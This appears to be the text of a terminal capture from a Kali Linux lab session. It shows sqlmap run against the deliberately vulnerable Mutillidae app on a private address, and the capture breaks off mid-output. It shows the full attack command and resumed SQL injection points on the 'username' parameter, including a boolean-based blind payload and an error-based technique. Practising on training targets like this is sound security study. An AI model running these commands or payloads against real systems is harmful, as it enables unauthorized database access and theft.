 ┌──(root㉿kali)-[/usr/share]
└─# sqlmap -u 'http://192.168.1.132/mutillidae/index.php?page=user-info.php&username=suibainda&password=&user-info-php-submit-button=View+Account+Details' --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.4.3#dev}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:44:18 /2023-04-06/
[20:44:19] [WARNING] provided value for parameter 'password' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[20:44:19] [INFO] resuming back-end DBMS 'mysql'
[20:44:19] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=rhrq8isl54h...mv9k6sh1e6;showhints=1'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: page=user-info.php&username=-8817' OR 5231=5231#&password=&user-info-php-submit-button=View Account Details
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)